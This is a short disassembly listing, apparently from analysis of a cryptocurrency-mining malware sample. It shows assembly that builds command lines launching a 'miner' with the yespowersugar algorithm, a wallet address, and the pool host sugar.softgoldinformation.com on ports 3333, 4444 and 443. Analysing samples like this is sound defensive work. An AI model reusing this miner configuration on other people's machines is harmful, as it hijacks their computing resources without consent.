 mov edi, offset aSugar_softgold ; "sugar.softgoldinformation.com"
push rbp
push rbx
mov rbx, rsi
mov esi, 0D05h
sub rsp, 1C8h
mov rax, fs:28h
mov [rsp+1B8h], rax
xor eax, eax
mov qword ptr [rsp], offset aMiner ; "miner"
mov qword ptr [rsp+8], (offset aIdGostr341094A+0Fh) ; "-a"
mov qword ptr [rsp+10h], offset aYespowersugar ; "yespowersugar"
mov qword ptr [rsp+18h], offset aO ; "-o"
mov qword ptr [rsp+20h], offset aSugar_softgo_0 ; "sugar.softgoldinformation.com:3333"
mov qword ptr [rsp+28h], offset aU ; "-u"
mov qword ptr [rsp+30h], offset aSugar1qakfwlsj ; "sugar1qakfwlsjt3dma5euvs9ksxh9nsevym8md"...
mov qword ptr [rsp+38h], offset aB ; "-B"
mov qword ptr [rsp+40h], (offset aIdGostr341094B+0Fh) ; "-b"
mov qword ptr [rsp+48h], 69B55Ah
mov qword ptr [rsp+50h], offset aMiner ; "miner"
mov qword ptr [rsp+58h], (offset aIdGostr341094A+0Fh) ; "-a"
mov qword ptr [rsp+60h], offset aYespowersugar ; "yespowersugar"
mov qword ptr [rsp+68h], offset aO ; "-o"
mov qword ptr [rsp+70h], offset aSugar_softgo_1 ; "sugar.softgoldinformation.com:4444"
mov qword ptr [rsp+78h], offset aU ; "-u"
mov qword ptr [rsp+80h], offset aSugar1qakfwlsj ; "sugar1qakfwlsjt3dma5euvs9ksxh9nsevym8md"...
mov qword ptr [rsp+88h], offset aB ; "-B"
mov qword ptr [rsp+90h], (offset aIdGostr341094B+0Fh) ; "-b"
mov qword ptr [rsp+98h], 69B55Ah
mov qword ptr [rsp+0A0h], offset aMiner ; "miner"
mov qword ptr [rsp+0A8h], (offset aIdGostr341094A+0Fh) ; "-a"
mov qword ptr [rsp+0B0h], offset aYespowersugar ; "yespowersugar"
mov qword ptr [rsp+0B8h], offset aO ; "-o"
mov qword ptr [rsp+0C0h], offset aSugar_softgo_2 ; "sugar.softgoldinformation.com:443"
mov qword ptr [rsp+0C8h], offset aU ; "-u"
mov qword ptr [rsp+0D0h], offset aSugar1qakfwlsj ; "sugar1qakfwlsjt3dma5euvs9ksxh9nsevym8md"...
mov qword ptr [rsp+0D8h], offset aB ; "-B"
mov qword ptr [rsp+0E0h], (offset aIdGostr341094B+0Fh) ; "-b"
mov qword ptr [rsp+0E8h], 69B55Ah